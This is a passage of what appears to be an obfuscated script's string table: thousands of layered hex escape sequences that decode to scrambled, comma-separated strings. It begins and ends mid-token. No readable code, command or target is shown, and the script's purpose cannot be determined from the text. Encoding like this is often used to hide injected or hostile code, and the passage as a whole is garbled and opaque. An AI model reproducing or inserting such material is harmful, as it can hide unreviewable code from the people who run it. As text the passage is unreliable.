5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x